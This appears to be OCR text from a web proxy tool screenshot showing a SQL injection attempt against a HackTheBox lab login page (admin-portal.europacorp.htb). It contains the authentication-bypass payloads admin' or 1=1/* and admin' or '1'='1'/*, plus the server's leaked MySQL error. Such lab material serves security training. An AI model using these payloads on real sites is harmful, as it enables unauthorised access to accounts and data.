 Quick Start
Request & Response
Requester
Text
Text
POST https://admin-portal.europacorp.htb/login.php HTTP/1.
1
host: admin-portal.europacorp.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
content-length: 78
Origin: https://admin-portal.europacorp.htb
Connection: keep-alive
Referer: https://admin-portal.europacorp.htb/login.php
Cookie: PHPSESSID=8gfimep8ms7dsqrl7qt8fm64n5
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
email=admin%40europacorp.htbadmin' or 1=1/*&password=test&
remember=Remember+Me
HTTP/1.1 200 OK
Date: Thu, 22 Feb 2024 06:38:25 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 197
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
You have an error in your SQL syntax; check the manual that corresponds to your
MySQL server version for the right syntax to use near '/*' and
password='098f6bcd4621d373cade4e832627b4f6'' at line 1
100%
Current fuzzers:0
Export
son RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
126 ms 364 bytes 197 bytes admin' or '1'='1'/*
132 ms 364 bytes 197 bytes admin' or 1=1/*